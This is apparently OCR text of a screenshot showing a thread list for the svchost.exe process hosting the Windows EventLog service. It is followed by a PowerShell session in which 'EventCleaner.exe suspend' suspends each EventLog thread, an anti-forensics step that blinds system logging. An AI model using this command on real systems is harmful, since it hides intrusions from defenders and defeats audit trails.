 svchost.exe (1176) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles Services GPU Disk and Network Comment
TID CPU Cycles delta Start address Priority Service
5508 0.18 10,291,344 ntdll.dll!RtlReleaseSRWLockExclusive+0x50 Normal
5008 ntdll.dll!RtlReleaseSRWLockExclusive+0x50 Normal
2796 ntdll.dll!RtlReleaseSRWLockExclusive+0x50 Normal
1680 wevtsvc.dll!ServiceMain+0xca80 Normal EventLog
1664 wevtsvc.dll!ServiceMain+0xca80 Normal EventLog
1620 wevtsvc.dll!ServiceMain+0xca80 Normal EventLog
1616 wevtsvc.dll!ServiceMain+0xca80 Normal EventLog
1264 wevtsvc.dll!ServiceMain+0x9030 Normal EventLog
1180 svchost.exe+0x4510 Normal
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> cd C:\tools\
PS C:\tools> .\EventCleaner.exe suspend
[+] adjust process token succ
[+] get event log service process id : 1176
[+] event log thread :1264. state : suspend
[+] event log thread :1616. state : suspend
[+] event log thread :1620. state : suspend
[+] event log thread :1664. state : suspend
[+] event log thread :1680. state : suspend
PS C:\tools>